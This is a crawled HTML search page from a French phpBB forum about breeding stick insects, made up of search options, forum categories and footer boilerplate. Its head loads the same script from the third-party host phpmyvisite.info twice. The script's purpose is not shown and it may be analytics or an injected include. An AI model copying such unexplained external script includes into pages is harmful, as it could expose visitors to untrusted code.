

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/search.php?sid=00d9324ede98a0afa65064b3589af3ab
body_size: 13874
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=9e07c022eaba5c74282c900c582934e5" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=9e07c022eaba5c74282c900c582934e5" title="Rechercher" />
<link rel="help" href="./faq.php?sid=9e07c022eaba5c74282c900c582934e5" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=9e07c022eaba5c74282c900c582934e5" title="Liste des Membres" />
-->
<title>Rechercher :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="search.php?mode=results&amp;sid=9e07c022eaba5c74282c900c582934e5" method="POST">
<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=9e07c022eaba5c74282c900c582934e5" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
	</tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=9e07c022eaba5c74282c900c582934e5">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=9e07c022eaba5c74282c900c582934e5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>
 <br />

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option><option value="7">Netiquette du site et des forums</option><option value="9">Le coin des membres</option><option value="1">Systématique et répartition géographique</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="2">L'élevage des phasmes</option><option value="3">Pour trouver des phasmes</option><option value="9">Vie du site et du forum</option><option value="10">Les phasmes et la science</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=9e07c022eaba5c74282c900c582934e5" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">L'élevage des phasmes</option><option value="-1">----------------</option><option value="2">Conditions d'élevage</option><option value="4">Plantes nourricières</option><option value="6">Questions courantes</option><option value="-1">&nbsp;</option><option value="-1">Les phasmes et la science</option><option value="-1">----------------</option><option value="1">Systématique et répartition géographique</option><option value="-1">&nbsp;</option><option value="-1">Vie du site et du forum</option><option value="-1">----------------</option><option value="7">Netiquette du site et des forums</option><option value="11">Site, forums, galerie, wiki...</option><option value="9">Le coin des membres</option><option value="-1">&nbsp;</option><option value="-1">Pour trouver des phasmes</option><option value="-1">----------------</option><option value="3">Petites Annonces</option><option value="5">Bourses & Expos</option></select><input type="hidden" name="sid" value="9e07c022eaba5c74282c900c582934e5" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

